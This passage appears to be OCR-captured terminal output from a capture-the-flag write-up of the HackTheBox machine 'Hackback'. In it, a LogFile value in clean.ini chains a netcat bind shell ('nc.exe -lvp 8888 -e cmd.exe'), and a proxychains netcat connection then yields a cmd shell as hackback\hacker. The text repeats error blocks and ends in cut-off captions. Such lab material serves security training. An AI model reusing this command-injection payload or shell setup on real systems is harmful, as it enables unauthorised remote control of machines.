 /bin/bash
/bin/bash 90x44
Could not find item C:\util\scripts.
At line:1 char:56
+ ... join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name), ...
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\util\scripts:String) [Get-Item], IOExcep
tion
+ FullyQualifiedErrorId : ItemNotFound,Microsoft.PowerShell.Commands.GetItemCommand
PS hackback\simple@HACKBACK > cat Could not find item C:\util\scripts.
At line:1 char:56
+ ... join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name), ...
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\util\scripts:String) [Get-Item], IOExcep
tion
+ FullyQualifiedErrorId : ItemNotFound,Microsoft.PowerShell.Commands.GetItemCommand
PS hackback\simple@HACKBACK > cat clean.ini
A positional parameter cannot be found that accepts argument 'clean.ini'.
At line:1 char:1
+ cat cat clean.ini
+ ~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Get-Content], ParameterBindingExceptio
n
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.Ge
tContentCommand
Could not find item C:\util\scripts.
At line:1 char:56
+ ... join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name), ...
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\util\scripts:String) [Get-Item], IOExcep
tion
+ FullyQualifiedErrorId : ItemNotFound,Microsoft.PowerShell.Commands.GetItemCommand
PS hackback\simple@HACKBACK > cat clean.ini
[Main]
LifeTime=100
LogFile=c:\util\scripts\log.txt & cmd.exe /c C:\windows\system32\spool\drivers\color\nc.ex
e -lvp 8888 -e cmd.exe
Directory=c:\inetpub\logs\logfiles
Could not find item C:\util\scripts.
At line:1 char:56
+ ... join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name), ...
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\util\scripts:String) [Get-Item], IOExcep
tion
+ FullyQualifiedErrorId : ItemNotFound,Microsoft.PowerShell.Commands.GetItemCommand
PS hackback\simple@HACKBACK >
/bin/bash 90x44
root@kali:~/Desktop/dayuHackback# proxychains nc hackback.htb 8888
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1337-<><>-10.10.10.128:8888-<--denied
hackback.htb [10.10.10.128] 8888 (?) : Connection refused
root@kali:~/Desktop/dayuHackback# proxychains nc hackback.htb 8888
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1337-<><>-10.10.10.128:8888-<--denied
hackback.htb [10.10.10.128] 8888 (?) : Connection refused
root@kali:~/Desktop/dayuHackback# proxychains nc hackback.htb 8888
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1337-<><>-10.10.10.128:8888-<--denied
hackback.htb [10.10.10.128] 8888 (?) : Connection refused
root@kali:~/Desktop/dayuHackback# proxychains nc hackback.htb 8888
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1337-<><>-10.10.10.128:8888-<--denied
hackback.htb [10.10.10.128] 8888 (?) : Connection refused
root@kali:~/Desktop/dayuHackback# proxychains nc hackback.htb 8888
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1337-<><>-10.10.10.128:8888-<--denied
hackback.htb [10.10.10.128] 8888 (?) : Connection refused
root@kali:~/Desktop/dayuHackback# proxychains nc hackback.htb 8888
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1337-<><>-10.10.10.128:8888-<--denied
hackback.htb [10.10.10.128] 8888 (?) : Connection refused
root@kali:~/Desktop/dayuHackback# proxychains nc hackback.htb 8888
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1337-<><>-10.10.10.128:8888-<><>-OK
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
hackback\hacker
C:\Windows\system32>
minion.jp
swdsaomi
Google Ch
dayuHackb
大余安全
https://blog.csdn.net/qq_34801745